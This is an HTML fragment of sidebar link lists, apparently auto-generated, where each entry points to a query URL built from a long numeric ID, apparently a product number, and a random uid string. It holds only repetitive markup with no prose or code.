<li><a href="/?pes=32841345341&uid=W9CZTGQEOq">32841345341</a></li>
<li><a href="/?pes=4000910187479&uid=WH85CRIj9e">4000910187479</a></li>
<li><a href="/?pes=32970908860&uid=MAQr3Tx2Ts">32970908860</a></li>
<li><a href="/?pes=4001356684515&uid=Pm50FDtVRw">4001356684515</a></li>
<li><a href="/?pes=33005205661&uid=fMpsrvoLtt">33005205661</a></li>
<li><a href="/?pes=1005002181282040&uid=uxklYVz2HH">1005002181282040</a></li>
<li><a href="/?pes=4001223928322&uid=kZuaGs6Wpg">4001223928322</a></li>
<li><a href="/?pes=1005002206504050&uid=bep2HkLN72">1005002206504050</a></li>
<li><a href="/?pes=4000338099435&uid=6111g9VW0e">4000338099435</a></li>
<li><a href="/?pes=1005002039998012&uid=CzkKDmxHhq">1005002039998012</a></li>
<li><a href="/?pes=32812444696&uid=aGPwzURhrg">32812444696</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001682267992&uid=dCWSOx4ZHq">1005001682267992</a></li>
<li><a href="/?pes=32827326908&uid=OHqyukk28h">32827326908</a></li>
<li><a href="/?pes=32902973407&uid=0G5m90LP1j">32902973407</a></li>
<li><a href="/?pes=32806441984&uid=w8rPrGnxgy">32806441984</a></li>
<li><a href="/?pes=32844514709&uid=SZFFHDXk32">32844514709</a></li>
<li><a href="/?pes=32981627710&uid=oYSWJv19mJ">32981627710</a></li>
<li><a href="/?pes=1005002072560891&uid=LniqWtFUOR">1005002072560891</a></li>
<li><a href="/?pes=4000509454398&uid=1QCYtLsHx8">4000509454398</a></li>
<li><a href="/?pes=1005001299239663&uid=4CNtuJtmeK">1005001299239663</a></li>
<li><a href="/?pes=4001030498315&uid=cDQYrWunM8">4001030498315</a></li>
<li><a href="/?pes=32996785310&uid=2GpQT7Bkmu">32996785310</a></li>
<li><a href="/?pes=4000402896397&uid=YcpKs9gC1Y">4000402896397</a></li>
<li><a href="/?pes=4000468466847&uid=310CcNHLH5">4000468466847</a></li>
<li><a href="/?pes=4001309441436&uid=woM7XwVvkD">4001309441436</a></li>
<li><a href="/?pes=1005001704550036&uid=BxzgZJaTN6">1005001704550036</a></li>
<li><a href="/?pes=4001179828492&uid=rYmS9htPEB">4001179828492</a></li>
<li><a href="/?pes=32845549846&uid=qyyuLbclkg">32845549846</a></li>
<li><a href="/?pes=4001231497364&uid=HRjFV6FpyU">4001231497364</a></li>
<li><a href="/?pes=1005001733978021&uid=1IJR1Nl2CF">1005001733978021</a></li>
<li><a href="/?pes=4000595447195&uid=h6XMw8riiH">4000595447195</a></li>
<li><a href="/?pes=1005002006305889&uid=XynRix6bQl">1005002006305889</a></li>
<li><a href="/?pes=1005002055861928&uid=LGIMxgIWOo">1005002055861928</a></li>
<li><a href="/?pes=4001178289061&uid=9RdyaA99km">4001178289061</a></li>
<li><a href="/?pes=4000261350683&uid=sq6E04G6vE">4000261350683</a></li>
<li><a href="/?pes=1005002452813969&uid=Jd3QJJc9pH">1005002452813969</a></li>
<li><a href="/?pes=1005002364149652&uid=DX64Q9bQwu">1005002364149652</a></li>
<li><a href="/?pes=1005002096007052&uid=4Ir9YwsCdM">1005002096007052</a></li>
<li><a href="/?pes=32802602259&uid=Ofpc4dS5rd">32802602259</a></li>
<li><a href="/?pes=4000042626958&uid=rpueeRV35j">4000042626958</a></li>
<li><a href="/?pes=1005001664789964&uid=5p1a5jQDEs">1005001664789964</a></li>
<li><a href="/?pes=1005002176029756&uid=At4fDk8Bbc">1005002176029756</a></li>
<li><a href="/?pes=32960770718&uid=k6kLlGEMly">32960770718</a></li>
<li><a href="/?pes=4001223851161&uid=pfaNNSO1OC">4001223851161</a></li>
<li><a href="/?pes=4001333859986&uid=Xw1icBqTt0">4001333859986</a></li>
<li><a href="/?pes=1005001617833396&uid=YvqA0GF4a3">1005001617833396</a></li>
<li><a href="/?pes=32958757727&uid=maPl5SDewb">32958757727</a></li>
<li><a href="/?pes=4001268767476&uid=ryfMSmDE2n">4001268767476</a></li>
<li><a href="/?pes=33012914345&uid=ZAMUiDLCoY">33012914345</a></li>
<li><a href="/?pes=1005002753254687&uid=pG6EzW2Wxn">1005002753254687</a></li>
<li><a href="/?pes=32979320628&uid=bCRJtK9fIK">32979320628</a></li>
<li><a href="/?pes=1005001872982632&uid=CdoAvQd6I8">1005001872982632</a></li>
<li><a href="/?pes=32848308281&uid=yGHSNZD2cB">32848308281</a></li>
<li><a href="/?pes=1005001853706732&uid=zgrDqig9Jp">1005001853706732</a></li>
<li><a href="/?pes=1005002174957052&uid=B3pRTmEJif">1005002174957052</a></li>
<li><a href="/?pes=1005002420724817&uid=rjR4AUQH0S">1005002420724817</a></li>
<li><a href="/?pes=32956037574&uid=GF9dXKZbmR">32956037574</a></li>
<li><a href="/?pes=1005001627157004&uid=9yEFV80ejv">1005001627157004</a></li>
<li><a href="/?pes=4000497082535&uid=Zcg0yAOHWL">4000497082535</a></li>
<li><a href="/?pes=1005002554017214&uid=MQAdnDICAO">1005002554017214</a></li>
<li><a href="/?pes=32840933398&uid=aORFMlJaJq">32840933398</a></li>
<li><a href="/?pes=1005001804445843&uid=4RgYC2GzXZ">1005001804445843</a></li>
<li><a href="/?pes=4000654408430&uid=KRjkyDIjyF">4000654408430</a></li>
<li><a href="/?pes=33062967521&uid=egKzVVGQxl">33062967521</a></li>
<li><a href="/?pes=4001212580645&uid=WFPV3v4IST">4001212580645</a></li>
<li><a href="/?pes=1005002673898108&uid=KpEZ3rwQ6n">1005002673898108</a></li>
<li><a href="/?pes=4001355485740&uid=eDmApXVMYP">4001355485740</a></li>
<li><a href="/?pes=32979996665&uid=WeBO540gI1">32979996665</a></li>
<li><a href="/?pes=32875882833&uid=Dw4wHOk9O9">32875882833</a></li>
<li><a href="/?pes=4000782346505&uid=iuKd8Z4oIJ">4000782346505</a></li>
<li><a href="/?pes=32861443074&uid=cHANpRo0fK">32861443074</a></li>
<li><a href="/?pes=4000561022886&uid=wDSvOKy43K">4000561022886</a></li>
<li><a href="/?pes=1005001301845274&uid=uTLiMKXtwF">1005001301845274</a></li>
<li><a href="/?pes=4001039401351&uid=euFxyXThgx">4001039401351</a></li>
<li><a href="/?pes=4000642661991&uid=RKJG3zFIVX">4000642661991</a></li>
<li><a href="/?pes=1005001644683987&uid=t3Rw6fGtA1">1005001644683987</a></li>
<li><a href="/?pes=1005001688805424&uid=05xOOVm3bX">1005001688805424</a></li>
<li><a href="/?pes=4000202538061&uid=HMsbF8HskQ">4000202538061</a></li>
<li><a href="/?pes=33004132702&uid=lLSvl6hRVO">33004132702</a></li>
<li><a href="/?pes=33022322912&uid=cvUGmezG4r">33022322912</a></li>
<li><a href="/?pes=1005001999772037&uid=YjFkPtCQAc">1005001999772037</a></li>
<li><a href="/?pes=1005002510669453&uid=8GL73bjRlx">1005002510669453</a></li>
<li><a href="/?pes=32807982374&uid=Q7iSqJox6Q">32807982374</a></li>
<li><a href="/?pes=32840829863&uid=DuCM20OF80">32840829863</a></li>
<li><a href="/?pes=32815271224&uid=RzGCjMNZse">32815271224</a></li>
<li><a href="/?pes=1005001758293182&uid=yLv1JMBKvy">1005001758293182</a></li>
<li><a href="/?pes=4000552820381&uid=UUrXJesNdV">4000552820381</a></li>
<li><a href="/?pes=4000785376263&uid=55z1rMx6MI">4000785376263</a></li>
<li><a href="/?pes=32897517881&uid=4JhIJ9ln5N">32897517881</a></li>
<li><a href="/?pes=32967339626&uid=GJzEfOUwbj">32967339626</a></li>
<li><a href="/?pes=1005002333255190&uid=G9cw4zpxX8">1005002333255190</a></li>
<li><a href="/?pes=4000901849990&uid=8Vb1WreUa7">4000901849990</a></li>
<li><a href="/?pes=1005001993731852&uid=tjW9J4TdYE">1005001993731852</a></li>
<li><a href="/?pes=4001241364467&uid=lSftUNV659">4001241364467</a></li>
<li><a href="/?pes=33004375754&uid=culQHcx0rB">33004375754</a></li>
<li><a href="/?pes=32858803499&uid=rnBbLNjE3x">32858803499</a></li>
<li><a href="/?pes=1005001693775588&uid=bQXDgg8Vgs">1005001693775588</a></li>
<li><a href="/?pes=32757077075&uid=rX2Yu0m9Pr">32757077075</a></li>
<li><a href="/?pes=4001026634711&uid=yzFsrJwD8p">4001026634711</a></li>
<li><a href="/?pes=4000032682206&uid=IebbCULuzm">4000032682206</a></li>
<li><a href="/?pes=32840565929&uid=HdLxgh0Yjr">32840565929</a></li>
<li><a href="/?pes=32956470039&uid=bVMxi7pqHY">32956470039</a></li>
<li><a href="/?pes=4001170754071&uid=vkFOgNyhjd">4001170754071</a></li>
<li><a href="/?pes=1005001775119441&uid=6vOXCCJUYv">1005001775119441</a></li>
<li><a href="/?pes=4000045164221&uid=bkUUDsb0Wx">4000045164221</a></li>
<li><a href="/?pes=32953977052&uid=nlgVNpLj8B">32953977052</a></li>
<li><a href="/?pes=4000777843642&uid=jHVIaylgeb">4000777843642</a></li>
<li><a href="/?pes=4001183473230&uid=2tSm55oHH0">4001183473230</a></li>
<li><a href="/?pes=1005002547221488&uid=GKvIFs3k8Y">1005002547221488</a></li>
<li><a href="/?pes=32966190875&uid=7JYDqHosOV">32966190875</a></li>
<li><a href="/?pes=32877013236&uid=WX8M1wODcU">32877013236</a></li>
<li><a href="/?pes=4001277812521&uid=KH4G8aaKsy">4001277812521</a></li>
<li><a href="/?pes=1005001838458956&uid=H8SuYXTslj">1005001838458956</a></li>
<li><a href="/?pes=1005001669789185&uid=oyVIyUDAmt">1005001669789185</a></li>
<li><a href="/?pes=1005002064115624&uid=qhpCeJykA7">1005002064115624</a></li>
<li><a href="/?pes=33061447726&uid=JYbDVyuiFv">33061447726</a></li>
<li><a href="/?pes=1005001972638379&uid=6Xm6CANt78">1005001972638379</a></li>
<li><a href="/?pes=4000171313068&uid=cSVXBLqh7D">4000171313068</a></li>
<li><a href="/?pes=32974679177&uid=goMb1wCedB">32974679177</a></li>
<li><a href="/?pes=4001203834219&uid=3jjZDriK2R">4001203834219</a></li>
<li><a href="/?pes=1005002031725340&uid=mF5Ah6x5XL">1005002031725340</a></li>
<li><a href="/?pes=1005001743753195&uid=K4wmHO0iVv">1005001743753195</a></li>
<li><a href="/?pes=1000007586475&uid=Z2ajPgfZJQ">1000007586475</a></li>
<li><a href="/?pes=32963209690&uid=CEUsyQTyzM">32963209690</a></li>
<li><a href="/?pes=4000344636490&uid=mJXPzJHsXX">4000344636490</a></li>
<li><a href="/?pes=4000160865932&uid=Vuonrut5to">4000160865932</a></li>
<li><a href="/?pes=32824081844&uid=Bx0mF1Bxc8">32824081844</a></li>
<li><a href="/?pes=1005002128463852&uid=Aiyn3mgruC">1005002128463852</a></li>
<li><a href="/?pes=33035107493&uid=yYCeOtLppu">33035107493</a></li>
<li><a href="/?pes=1005001962018723&uid=OxlMXyfmI1">1005001962018723</a></li>
<li><a href="/?pes=1005002616178761&uid=waZxz2qbbt">1005002616178761</a></li>
<li><a href="/?pes=1005001413023035&uid=zS0rkJmcIr">1005001413023035</a></li>
<li><a href="/?pes=32968206665&uid=JvPV8Hz4lX">32968206665</a></li>
<li><a href="/?pes=4001284325638&uid=pizDPJSsKM">4001284325638</a></li>
<li><a href="/?pes=32658765138&uid=YE4fGFko4c">32658765138</a></li>
<li><a href="/?pes=1005001291463181&uid=opeg0U1shN">1005001291463181</a></li>
<li><a href="/?pes=1005001490611307&uid=C0BEgdwJjq">1005001490611307</a></li>
<li><a href="/?pes=4001198052126&uid=1Ytz6NpQOP">4001198052126</a></li>
<li><a href="/?pes=4001282746865&uid=KRy7Xrmu6K">4001282746865</a></li>
<li><a href="/?pes=1005001429756064&uid=hllHtB7wcO">1005001429756064</a></li>
<li><a href="/?pes=4000201243996&uid=QbZIs6Gp3Q">4000201243996</a></li>
<li><a href="/?pes=32904119737&uid=fYD97SGdid">32904119737</a></li>
<li><a href="/?pes=1005001824867985&uid=pLPBWeRDCc">1005001824867985</a></li>
<li><a href="/?pes=1005002364566373&uid=HMnbR7ZhWd">1005002364566373</a></li>
<li><a href="/?pes=4001156562310&uid=EuGj4zjWRK">4001156562310</a></li>
<li><a href="/?pes=1005001994696706&uid=2a9U6GWBt3">1005001994696706</a></li>
<li><a href="/?pes=32992639074&uid=DeyuAaEzKj">32992639074</a></li>
<li><a href="/?pes=1005002007936693&uid=FX6C9AXzxh">1005002007936693</a></li>
<li><a href="/?pes=4000858847884&uid=tJCOyqdpRn">4000858847884</a></li>
<li><a href="/?pes=1005001889264993&uid=tDqkpC0qys">1005001889264993</a></li>
<li><a href="/?pes=4001150795922&uid=Bw8htvln6c">4001150795922</a></li>
<li><a href="/?pes=32828133726&uid=eI2PefO4Gk">32828133726</a></li>
<li><a href="/?pes=1005002315163323&uid=8ld49tLApZ">1005002315163323</a></li>
<li><a href="/?pes=32429127874&uid=rI9HzK08fd">32429127874</a></li>
<li><a href="/?pes=1005002726955652&uid=d1nqTKYstt">1005002726955652</a></li>
<li><a href="/?pes=4000106304823&uid=H2GTksSw2q">4000106304823</a></li>
<li><a href="/?pes=1005002117196489&uid=DRTkH1jljM">1005002117196489</a></li>
<li><a href="/?pes=33033770851&uid=U0R6xs67XW">33033770851</a></li>
<li><a href="/?pes=32846753392&uid=WkFV9WlmNu">32846753392</a></li>
<li><a href="/?pes=4000341902934&uid=mWEFolGLO6">4000341902934</a></li>
<li><a href="/?pes=1005002234815297&uid=eZ7bOF9fhT">1005002234815297</a></li>
<li><a href="/?pes=4000544576464&uid=xklnwI3vaX">4000544576464</a></li>
<li><a href="/?pes=1005002553367577&uid=utOW5sGkyw">1005002553367577</a></li>
<li><a href="/?pes=4000056120997&uid=BbBo9ssJVc">4000056120997</a></li>
<li><a href="/?pes=33033758302&uid=a9JvTTLfYD">33033758302</a></li>
<li><a href="/?pes=4001292245430&uid=3IEarTGvMk">4001292245430</a></li>
<li><a href="/?pes=1005002070340411&uid=LcLqXlA2I8">1005002070340411</a></li>
<li><a href="/?pes=4000876809315&uid=4DZdQypDdR">4000876809315</a></li>
<li><a href="/?pes=1005001343660303&uid=56MJD5OEQ2">1005001343660303</a></li>
<li><a href="/?pes=1005001311491647&uid=f3o0IPp26t">1005001311491647</a></li>
<li><a href="/?pes=1005001578934537&uid=99rJENnHVL">1005001578934537</a></li>
<li><a href="/?pes=1005002567825685&uid=poSsXhmjJH">1005002567825685</a></li>
<li><a href="/?pes=32889921110&uid=tOkOgVNQx6">32889921110</a></li>
<li><a href="/?pes=4000390053820&uid=2NBeJWRzIw">4000390053820</a></li>
<li><a href="/?pes=4000292726718&uid=O1pGs0sgZz">4000292726718</a></li>
<li><a href="/?pes=1005001910557383&uid=qtzLZ9MFap">1005001910557383</a></li>
<li><a href="/?pes=1005001478292922&uid=MnEvdztqsl">1005001478292922</a></li>
<li><a href="/?pes=1005002060300647&uid=PV9CcHjw62">1005002060300647</a></li>
<li><a href="/?pes=32861587955&uid=hyzcrK1f4p">32861587955</a></li>
<li><a href="/?pes=32968685838&uid=9AlUIclq02">32968685838</a></li>
<li><a href="/?pes=1005002024224445&uid=ggy3oLvcgn">1005002024224445</a></li>
<li><a href="/?pes=4001171161539&uid=YA9n4xxVeO">4001171161539</a></li>
<li><a href="/?pes=4001296706440&uid=mDefzRDf3a">4001296706440</a></li>
<li><a href="/?pes=4001364787815&uid=TmCWdmHn4b">4001364787815</a></li>
<li><a href="/?pes=4000955507074&uid=IHwUwc5JZX">4000955507074</a></li>
<li><a href="/?pes=4000896164759&uid=EEQeWcvVT7">4000896164759</a></li>
<li><a href="/?pes=4000571138842&uid=zgdagxoKaj">4000571138842</a></li>
<li><a href="/?pes=32826791951&uid=ORKeVzVwgn">32826791951</a></li>
<li><a href="/?pes=1005001913142871&uid=K2x8Hwteif">1005001913142871</a></li>
<li><a href="/?pes=1005002357530631&uid=g8BXcZdCeM">1005002357530631</a></li>
<li><a href="/?pes=1005001929873398&uid=w7Fgu9loYi">1005001929873398</a></li>
<li><a href="/?pes=1005002100111539&uid=WwNctnCOfP">1005002100111539</a></li>
<li><a href="/?pes=4001267742043&uid=L2AIZPDXpv">4001267742043</a></li>
<li><a href="/?pes=4000075634340&uid=FsovKhr5kG">4000075634340</a></li>
<li><a href="/?pes=1005002118012204&uid=aduLwagqdp">1005002118012204</a></li>
<li><a href="/?pes=4000987867186&uid=zeKJXxIePT">4000987867186</a></li>
<li><a href="/?pes=1005002180913368&uid=w61NDpgxkL">1005002180913368</a></li>
<li><a href="/?pes=1005002093083202&uid=pmbKkfNGnh">1005002093083202</a></li>
<li><a href="/?pes=4000389388764&uid=yr7p0L28bf">4000389388764</a></li>
<li><a href="/?pes=4000003554635&uid=nGsongJWzr">4000003554635</a></li>
<li><a href="/?pes=4001135462923&uid=4Sax8w1VSp">4001135462923</a></li>
<li><a href="/?pes=1005002212293364&uid=jmJNJykatr">1005002212293364</a></li>
<li><a href="/?pes=1005001765754298&uid=tV5006Q0aK">1005001765754298</a></li>
<li><a href="/?pes=1005002327097605&uid=cAxUeSDyWQ">1005002327097605</a></li>
<li><a href="/?pes=32977382696&uid=ehOWbIn7cA">32977382696</a></li>
<li><a href="/?pes=33026806346&uid=4mqffV1bgA">33026806346</a></li>
<li><a href="/?pes=4000966675724&uid=mt4OEKAMG8">4000966675724</a></li>
<li><a href="/?pes=1005002080916888&uid=CHx67Y8ze8">1005002080916888</a></li>
<li><a href="/?pes=1005001627474101&uid=VDU8AYX34j">1005001627474101</a></li>
<li><a href="/?pes=1005002129421586&uid=bRtoN6NU1W">1005002129421586</a></li>
<li><a href="/?pes=10000364531167&uid=SJBz381jaZ">10000364531167</a></li>
<li><a href="/?pes=32922407827&uid=3kxcIGTtJx">32922407827</a></li>
<li><a href="/?pes=1005002205702490&uid=2Guywh9l7y">1005002205702490</a></li>
<li><a href="/?pes=1005002376111777&uid=wKyC1YmhgE">1005002376111777</a></li>
<li><a href="/?pes=1005001884433368&uid=KXIhWD1HB7">1005001884433368</a></li>
<li><a href="/?pes=32791575316&uid=nSTsVBN7Tt">32791575316</a></li>
<li><a href="/?pes=1005001468647672&uid=VLo4DuxBz8">1005001468647672</a></li>
<li><a href="/?pes=1005001528821924&uid=d9p46EPp6g">1005001528821924</a></li>
<li><a href="/?pes=1005001584387782&uid=Wnq8uh4Evr">1005001584387782</a></li>
<li><a href="/?pes=4000306969489&uid=a8M2PXeCP8">4000306969489</a></li>
<li><a href="/?pes=1005001296680981&uid=0nN3i27SEX">1005001296680981</a></li>
<li><a href="/?pes=4000127204447&uid=lgUglad5NR">4000127204447</a></li>
<li><a href="/?pes=33055946223&uid=kmFXBIXD12">33055946223</a></li>
<li><a href="/?pes=1005002352847692&uid=WugSPOrGL9">1005002352847692</a></li>
<li><a href="/?pes=1005002171650888&uid=tOtLGtTKeu">1005002171650888</a></li>
<li><a href="/?pes=1005001344631985&uid=NbKws5LEJH">1005001344631985</a></li>
<li><a href="/?pes=32825598468&uid=fcxWcd5m9I">32825598468</a></li>
<li><a href="/?pes=1005002089234127&uid=WUH1dxjmQm">1005002089234127</a></li>
<li><a href="/?pes=1005001659034268&uid=DjEUQNEBRg">1005001659034268</a></li>
<li><a href="/?pes=1005002108801485&uid=6DJgRZIAg1">1005002108801485</a></li>
<li><a href="/?pes=1005002049925297&uid=VS0i2Vn9JS">1005002049925297</a></li>
<li><a href="/?pes=1005001897647608&uid=Awr5HnR7Yn">1005001897647608</a></li>
<li><a href="/?pes=1005001413528506&uid=oNmN8hHHpz">1005001413528506</a></li>
<li><a href="/?pes=1005001269757872&uid=wpur0RLKju">1005001269757872</a></li>
<li><a href="/?pes=32992155377&uid=sCBhGt3MVU">32992155377</a></li>
<li><a href="/?pes=4000478905827&uid=uiZcSlvAdz">4000478905827</a></li>
<li><a href="/?pes=1005002564643987&uid=87imD8kdqG">1005002564643987</a></li>
<li><a href="/?pes=4000794606078&uid=wyRxb6K5dp">4000794606078</a></li>
<li><a href="/?pes=1005001611264617&uid=Jum454nrK7">1005001611264617</a></li>
<li><a href="/?pes=1005002384254546&uid=P0MiuQgZ6T">1005002384254546</a></li>
<li><a href="/?pes=4000823995020&uid=LlvyUtKrEp">4000823995020</a></li>
<li><a href="/?pes=4000621020024&uid=EJWQU89lPi">4000621020024</a></li>
<li><a href="/?pes=4001038978691&uid=khuV9eksF1">4001038978691</a></li>
<li><a href="/?pes=4000192693543&uid=ABvcOppbEM">4000192693543</a></li>
<li><a href="/?pes=4000938817870&uid=ndZwcCYnHt">4000938817870</a></li>
<li><a href="/?pes=1005002326587180&uid=cuhS4F0zHC">1005002326587180</a></li>
<li><a href="/?pes=10000022517865&uid=yHJv9p8CAP">10000022517865</a></li>
<li><a href="/?pes=1005001345454219&uid=AwnJzYgTx6">1005001345454219</a></li>
<li><a href="/?pes=1005001922251456&uid=ofl8r9x77l">1005001922251456</a></li>
<li><a href="/?pes=4000578872505&uid=zlb5N8gjcD">4000578872505</a></li>
<li><a href="/?pes=4001021472892&uid=J37BTMxLTb">4001021472892</a></li>
<li><a href="/?pes=4000073001026&uid=drPSxrodt7">4000073001026</a></li>
<li><a href="/?pes=33002711508&uid=9Cu71xwKvr">33002711508</a></li>
<li><a href="/?pes=4000528322299&uid=rjIDktySqz">4000528322299</a></li>
<li><a href="/?pes=4000739261182&uid=XjObKiyaka">4000739261182</a></li>
<li><a href="/?pes=4000080341283&uid=3kmF8i2KBz">4000080341283</a></li>
<li><a href="/?pes=1005002657861881&uid=cNbFS7LQTK">1005002657861881</a></li>
<li><a href="/?pes=4001079965422&uid=Aj2WPSlbUq">4001079965422</a></li>
<li><a href="/?pes=1005001468707093&uid=8ILevFAKyF">1005001468707093</a></li>
<li><a href="/?pes=4000415900252&uid=eJBykm7p6p">4000415900252</a></li>
<li><a href="/?pes=1005002703318657&uid=RDliWZZAvp">1005002703318657</a></li>
<li><a href="/?pes=4001278596604&uid=7Ucqxzbw42">4001278596604</a></li>
<li><a href="/?pes=32970008491&uid=dpaaICjhPD">32970008491</a></li>
<li><a href="/?pes=4001061046918&uid=Ux9VhKEQlt">4001061046918</a></li>
<li><a href="/?pes=4000718778337&uid=2ZpeVlImGI">4000718778337</a></li>
<li><a href="/?pes=32990251036&uid=WNLDMEUVyt">32990251036</a></li>
<li><a href="/?pes=4001160160896&uid=qhBmFNdFfx">4001160160896</a></li>
<li><a href="/?pes=1005002352706388&uid=qpItuF9dKV">1005002352706388</a></li>
<li><a href="/?pes=1005002652596430&uid=kpHZyoP03B">1005002652596430</a></li>
<li><a href="/?pes=4000453522401&uid=YlrvbNfVGo">4000453522401</a></li>
<li><a href="/?pes=1005001961793551&uid=7Wux2ASpYH">1005001961793551</a></li>
<li><a href="/?pes=4000264411847&uid=5ONs30xefx">4000264411847</a></li>
<li><a href="/?pes=1005001355615463&uid=BImOsASMWo">1005001355615463</a></li>
<li><a href="/?pes=4001266665605&uid=fPR6vZhrAD">4001266665605</a></li>
<li><a href="/?pes=1005001859453220&uid=iIsTd8GZ4a">1005001859453220</a></li>
<li><a href="/?pes=4000141808395&uid=o5YesnNxDU">4000141808395</a></li>
<li><a href="/?pes=10000146256994&uid=A4pnW25Tq3">10000146256994</a></li>
<li><a href="/?pes=1005001459008325&uid=jkTbPt6EnY">1005001459008325</a></li>
<li><a href="/?pes=4001152633210&uid=J7Lo2CyTMa">4001152633210</a></li>
<li><a href="/?pes=4000602942811&uid=eTwibPS7vW">4000602942811</a></li>
<li><a href="/?pes=1005002476371614&uid=4Fg5kpW8kC">1005002476371614</a></li>
<li><a href="/?pes=4000811765957&uid=nhf0PPUORb">4000811765957</a></li>
<li><a href="/?pes=1005001730627098&uid=B7hWuQsroi">1005001730627098</a></li>
<li><a href="/?pes=1005002286704655&uid=IP8ZP8jlbn">1005002286704655</a></li>
<li><a href="/?pes=1005002665004250&uid=M6B8rs15Xc">1005002665004250</a></li>
<li><a href="/?pes=1005001616779835&uid=WuSvulWpNx">1005001616779835</a></li>
<li><a href="/?pes=4001354602825&uid=3xVF3ZCfly">4001354602825</a></li>
<li><a href="/?pes=4000153897031&uid=sSxiqO5ruu">4000153897031</a></li>
<li><a href="/?pes=4001224306157&uid=OpTkN242Sv">4001224306157</a></li>
<li><a href="/?pes=4000261508218&uid=x7OxcPAaCN">4000261508218</a></li>
<li><a href="/?pes=2047110110&uid=JEASjhbhvd">2047110110</a></li>
<li><a href="/?pes=1005001384293276&uid=7eSX1Las1c">1005001384293276</a></li>
<li><a href="/?pes=4001270811188&uid=dTFTbKtlN7">4001270811188</a></li>
<li><a href="/?pes=1005001356699443&uid=1Cbb6dARuA">1005001356699443</a></li>
<li><a href="/?pes=1005001471605005&uid=UTkAC8UP7p">1005001471605005</a></li>
<li><a href="/?pes=1005001369391658&uid=IqZPpI8xUD">1005001369391658</a></li>
<li><a href="/?pes=32844562606&uid=270ZtVBQnN">32844562606</a></li>
<li><a href="/?pes=1005002098824201&uid=auqSwgkxkq">1005002098824201</a></li>
<li><a href="/?pes=4000163867630&uid=asUwMl5nyr">4000163867630</a></li>
<li><a href="/?pes=4000252441940&uid=Bw7gqp7JmE">4000252441940</a></li>
<li><a href="/?pes=1005001990240623&uid=iq49YYU5HV">1005001990240623</a></li>
<li><a href="/?pes=32849023041&uid=v5P8xmzqYY">32849023041</a></li>
<li><a href="/?pes=4001318259279&uid=TiE5ObXQ9s">4001318259279</a></li>
<li><a href="/?pes=1005002091092421&uid=PGColOcb17">1005002091092421</a></li>
<li><a href="/?pes=4000263017165&uid=mtNgffGVwl">4000263017165</a></li>
<li><a href="/?pes=1005001974133167&uid=QoZDKEhrx6">1005001974133167</a></li>
<li><a href="/?pes=4000140216534&uid=gl79VCGhYs">4000140216534</a></li>
<li><a href="/?pes=32956821758&uid=aMSpM7gKXi">32956821758</a></li>
<li><a href="/?pes=4001209540749&uid=g8cobpEAWg">4001209540749</a></li>
<li><a href="/?pes=33001640815&uid=QrOHrFTyNA">33001640815</a></li>
<li><a href="/?pes=4000124292887&uid=W4dyxiP5Uf">4000124292887</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001333161024&uid=76BkBueHWR">4001333161024</a></li>
<li><a href="/?pes=32950137888&uid=AIuHBcidjo">32950137888</a></li>
<li><a href="/?pes=4000489556418&uid=FcwIGWWsZL">4000489556418</a></li>
<li><a href="/?pes=1005001796797568&uid=fnnOMtsOSN">1005001796797568</a></li>
<li><a href="/?pes=1005001792946325&uid=xYIQZ8Fmlc">1005001792946325</a></li>
<li><a href="/?pes=1005002453821807&uid=SNCHn8JGQa">1005002453821807</a></li>
<li><a href="/?pes=4000121973432&uid=C0qkvtjj4g">4000121973432</a></li>
<li><a href="/?pes=10000065351632&uid=LEWJICXpql">10000065351632</a></li>
<li><a href="/?pes=1005001632687518&uid=matasGG6yp">1005001632687518</a></li>
<li><a href="/?pes=1005002487093520&uid=DuXDtJl3jm">1005002487093520</a></li>
<li><a href="/?pes=4000297171542&uid=T5mVzYRs5i">4000297171542</a></li>
<li><a href="/?pes=32946794118&uid=5TXvB1iFwD">32946794118</a></li>
<li><a href="/?pes=4001234031264&uid=7jl5RZKz4c">4001234031264</a></li>
<li><a href="/?pes=32951036635&uid=nxQmmky2hp">32951036635</a></li>
<li><a href="/?pes=1005001698172396&uid=tjrqoT8CSr">1005001698172396</a></li>
<li><a href="/?pes=4000266908905&uid=cspt6Ifigy">4000266908905</a></li>
<li><a href="/?pes=32887608607&uid=c70zX8Ltxu">32887608607</a></li>
<li><a href="/?pes=1005002534474596&uid=ifPD3ZA4Gz">1005002534474596</a></li>
<li><a href="/?pes=32964974682&uid=Pu990C2fYS">32964974682</a></li>
<li><a href="/?pes=4000054030289&uid=i1xA0VOVHu">4000054030289</a></li>
<li><a href="/?pes=32851444098&uid=1eKVcU6lEq">32851444098</a></li>
<li><a href="/?pes=1005001924703863&uid=jdTQK5oQYM">1005001924703863</a></li>
<li><a href="/?pes=33040954191&uid=52sxXvH4g9">33040954191</a></li>
<li><a href="/?pes=33034239486&uid=wlY6s7ZZqZ">33034239486</a></li>
<li><a href="/?pes=1005002381552515&uid=PEJtouJjDO">1005002381552515</a></li>
<li><a href="/?pes=32924462514&uid=Ba4s7fXx2W">32924462514</a></li>
<li><a href="/?pes=1005001324688277&uid=NYORZSKrWW">1005001324688277</a></li>
<li><a href="/?pes=1005002459515654&uid=XKkeATS1mJ">1005002459515654</a></li>
<li><a href="/?pes=4001273323750&uid=QE9Ns2pAIt">4001273323750</a></li>
<li><a href="/?pes=4001305889190&uid=9rifwkIePD">4001305889190</a></li>
<li><a href="/?pes=32975659338&uid=tLlUIlVjDf">32975659338</a></li>
<li><a href="/?pes=32925763196&uid=yGkAJkpWMX">32925763196</a></li>
<li><a href="/?pes=33011653236&uid=cukAKeZurK">33011653236</a></li>
<li><a href="/?pes=1005002266093448&uid=NJCzYP1mSp">1005002266093448</a></li>
<li><a href="/?pes=1005002170390102&uid=tpq94wfBRN">1005002170390102</a></li>
<li><a href="/?pes=4001112474585&uid=PYQHlIrLMP">4001112474585</a></li>
<li><a href="/?pes=1005001566161854&uid=5cPzCtRxnN">1005001566161854</a></li>
<li><a href="/?pes=4000545607776&uid=3EtNF0EKB9">4000545607776</a></li>
<li><a href="/?pes=4000557564145&uid=4vocQEdAod">4000557564145</a></li>
<li><a href="/?pes=4000185369232&uid=UW9gRs3vYV">4000185369232</a></li>
<li><a href="/?pes=4000116730615&uid=YRMGOEH4Nt">4000116730615</a></li>
<li><a href="/?pes=4000077699964&uid=faVnPCjhW6">4000077699964</a></li>
<li><a href="/?pes=4000319092257&uid=nQcJ9YphhC">4000319092257</a></li>
<li><a href="/?pes=33027705822&uid=zlR4GkcD9H">33027705822</a></li>
<li><a href="/?pes=32914510099&uid=unVsZfdL2N">32914510099</a></li>
<li><a href="/?pes=32996959622&uid=YoeIy9PGGl">32996959622</a></li>
